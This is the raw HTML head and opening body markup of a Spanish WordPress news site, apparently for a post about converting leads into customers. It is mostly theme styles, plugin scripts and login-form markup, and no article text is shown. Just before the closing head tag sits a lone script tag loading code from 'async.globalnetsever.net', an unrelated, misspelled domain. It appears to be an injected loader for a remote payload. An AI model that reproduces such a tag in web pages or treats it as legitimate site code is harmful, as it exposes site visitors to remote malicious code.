<link rel='stylesheet' id='cookie-notice-front-css' href='https://noticiasahoramundo-com.b-cdn.net/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://noticiasahoramundo-com.b-cdn.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CLimelight%3A400%7CPaytone+One%3A500%2C700%2C400%7CMontserrat%3A600%2C500%2C700%2C800%2C400&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://noticiasahoramundo-com.b-cdn.net/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://noticiasahoramundo-com.b-cdn.net/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://noticiasahoramundo-com.b-cdn.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://noticiasahoramundo-com.b-cdn.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/noticiasahoramundo.com\/wp-admin\/admin-ajax.php","nonce":"3588249c3f","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":700,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2147483647,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noticiasahoramundo-com.b-cdn.net/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://noticiasahoramundo-com.b-cdn.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://noticiasahoramundo-com.b-cdn.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://noticiasahoramundo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://noticiasahoramundo.com/wp-json/wp/v2/posts/1791" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noticiasahoramundo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://noticiasahoramundo.com/?p=1791' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://noticiasahoramundo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoticiasahoramundo.com%2Fdescubre-como-aumentar-tus-ventas-y-convertir-a-tus-leads-en-clientes-satisfechos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://noticiasahoramundo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoticiasahoramundo.com%2Fdescubre-como-aumentar-tus-ventas-y-convertir-a-tus-leads-en-clientes-satisfechos%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5J5CHPD9');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="zQBRIPxxoIdrQRnyGTO-NEyZ-Y69bDxD3z2zmP1JQ_I" />

<!-- StarBox - the Author Box for Humans 3.5.3, visit: https://wordpress.org/plugins/starbox/ -->
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='dc0ce233d9-css' href='https://noticiasahoramundo-com.b-cdn.net/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.3' type='text/css' media='all' />
<script type="text/javascript" src="https://noticiasahoramundo-com.b-cdn.net/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.3" id="c3998da174-js"></script>
<link rel='stylesheet' id='58e2f8379a-css' href='https://noticiasahoramundo-com.b-cdn.net/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.3' type='text/css' media='all' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"af4846310c","wpRestUrl":"https:\/\/noticiasahoramundo.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--primary: #2579e8;--secondary: #509CFF;--accent-color: #e83030;--metro-blue: #2579e8;--metro-blue-acc: #509CFF;--metro-red: #e83030;--metro-exclusive: #1DCA95;}
    </style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/noticiasahoramundo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/noticiasahoramundo-com.b-cdn.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Nombre de usuario incorrecto!";
var td_email_user_empty="Correo electr\u00f3nico o nombre de usuario vac\u00edo!";
var td_pass_empty="Pase vac\u00edo!";
var td_pass_pattern_incorrect="Patr\u00f3n de paso no v\u00e1lido!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2579e8";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="6cf4f3ab4d";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #2579e8;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2579e8 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2579e8;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #2579e8;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #2579e8 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2579e8;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2579e8 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2579e8 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2579e8;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #2579e8;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2579e8;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(37, 121, 232, 0.7);
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2024/05/65.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2024/05/65.jpg');
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #2579e8;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #2579e8;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #2579e8;
                }
                .tdm-btn-style1 {
					background-color: #2579e8;
				}
				.tdm-btn-style2:before {
				    border-color: #2579e8;
				}
				.tdm-btn-style2 {
				    color: #2579e8;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #2579e8;
                    -moz-box-shadow: 0 2px 16px #2579e8;
                    box-shadow: 0 2px 16px #2579e8;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #2579e8;
                    -moz-box-shadow: 0 4px 26px #2579e8;
                    box-shadow: 0 4px 26px #2579e8;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body class="post-template-default single single-post postid-1791 single-format-standard cookies-not-set descubre-como-aumentar-tus-ventas-y-convertir-a-tus-leads-en-clientes-satisfechos global-block-template-1 tdb_template_2119 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Registrarse</a> <span></span><a id="register-link-mob">Unirse</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2129"><a href="https://noticiasahoramundo.com/">NoticiasAhoraMundo: Actualidad Internacional al Instante</a></li>
<li id="menu-item-2130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2130"><a href="https://noticiasahoramundo.com/discover/">Discover</a></li>
<li id="menu-item-2131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2131"><a href="https://noticiasahoramundo.com/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2132"><a href="https://noticiasahoramundo.com/celebs/">Celebs</a></li>
<li id="menu-item-2133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2133"><a href="https://noticiasahoramundo.com/food/">Food</a></li>
<li id="menu-item-2134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2134"><a href="https://noticiasahoramundo.com/technology/">Technology</a></li>
<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a href="https://noticiasahoramundo.com/travel/">Travel</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Crea una cuenta</a>
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://noticiasahoramundo.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Regístrate</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>¡Bienvenido!</span>Regístrate para una cuenta</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">tu correo electrónico</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">tu nombre de usuario</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="Registrarse">
	                
					
	                <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://noticiasahoramundo.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                </form>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://noticiasahoramundo.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_4{
position:relative;
}

.tdi_4 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_3_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:rgba(255,255,255,0.16) !important;
background-position:center center !important;
opacity:0.3 !important;
border-style:solid !important;
border-width:0 !important;
background-size:cover !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
